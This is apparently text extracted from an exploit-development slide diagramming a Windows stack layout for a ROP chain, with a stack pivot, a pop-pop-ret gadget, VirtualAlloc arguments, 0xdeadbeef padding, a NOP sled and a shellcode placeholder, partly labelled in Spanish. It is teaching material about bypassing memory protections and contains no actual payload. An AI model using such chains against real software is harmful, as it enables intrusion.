 Stack layout
on call[ecx]
0x1010179b
pop esi
0x10103000+0x74
VirtualAlloc + 74h
0x10101b00
jmp [esi +74h]
0x1010103
ret
0x0012af80
addr
argumentos
de Virtualloc
0x00001000
size
0x00001000
allocation type
0x00000400
protection
0x0012af8a
jmp en algun offset del nop sled
0xdeadbeef
0xdeadbeef
0xdeadbeef
0xdeadbeef
0xdeadbeef
0xdeadbeef
0xdeadbeef
padding
0xdeadbeef
0xdeadbeef
0xdeadbeef
0xdeadbeef
0xdeadbeef
0xdeadbeef
0x10101ca3
pop pop ret
0x10101039
stack pivot (pop ret)
0x90909090
0x90909090
0x90909090
nop
sled
0x9090990
0x90909090
0x90909090
0x90909090
shellcode